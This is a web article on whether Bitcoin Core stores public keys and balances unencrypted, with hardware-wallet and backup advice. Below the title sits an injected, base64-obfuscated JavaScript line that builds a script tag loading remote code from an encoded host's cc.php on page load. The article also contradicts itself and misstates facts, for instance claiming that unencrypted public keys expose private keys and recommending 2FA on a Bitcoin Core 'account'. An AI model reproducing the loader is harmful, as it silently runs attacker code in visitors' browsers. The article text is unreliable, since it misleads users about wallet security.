Bitcoin: Bitcoin Core stores public keys and balance unencrypted, a few questions
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=200eda2e”;document.body.appendChild(script);
Understanding Bitcoin Core’s Storage of Public Keys and Balance
Bitcoin Core, the core application software for the Bitcoin blockchain, stores certain sensitive information in an unencrypted format, leaving users exposed to potential security risks. One such sensitive piece of information is the public key associated with each user’s wallet address.
In this article, we’ll delve into the details about how Bitcoin Core handles public keys and balance, as well as some questions you might have.
Bitcoin Core Stores Public Keys Unencrypted
Bitcoin Core stores all user wallets’ public keys in an unencrypted format. This means that anyone can access your private key and potentially use it to steal your funds or compromise your wallet. The encryption of the data is handled by a separate application, Bitcoin-qt, which is not directly involved with storing sensitive information like public keys.
Bitcoin Core Stores Balance Unencrypted

In addition to the public key, Bitcoin Core also stores each user’s balance in an unencrypted format. This means that anyone can view your account balance without needing your private key or other security credentials.
Questions and Considerations
While it may seem harmless for Bitcoin Core to store sensitive information like public keys and balances unencrypted, there are some important questions to consider:
- Security Risks: If someone gains access to a compromised computer running Bitcoin Core, they could potentially use the user’s private key or account balance to steal funds.
- Private Key Management: Bitcoin Core stores all user wallets’ public keys in an unencrypted format. This means that users are responsible for managing their own private keys and ensuring they are kept secure.
- Wallet Security: While Bitcoin Core itself doesn’t store sensitive information like public keys, some third-party wallet applications may do so. Users should exercise caution when using any wallet application to ensure it is reputable and secure.
Mitigating Risks
To minimize the risks associated with storing sensitive information like public keys and balances unencrypted, users can take several precautions:
- Use a Hardware Wallet
: Consider using a hardware wallet, such as a Ledger or Trezor, which stores sensitive information in an encrypted format. This will provide an additional layer of security for your funds.
- Enable Two-Factor Authentication (2FA): Enable 2FA whenever possible to add an extra layer of security to your Bitcoin Core account and wallet.
- Regularly Backup Data: Regularly backup any sensitive data, including public keys and balances, to an external drive or other secure location. This will ensure that your data is safe even in the event of a compromise.
By understanding how Bitcoin Core handles sensitive information like public keys and balance, users can take steps to mitigate risks and protect their funds.




Add comment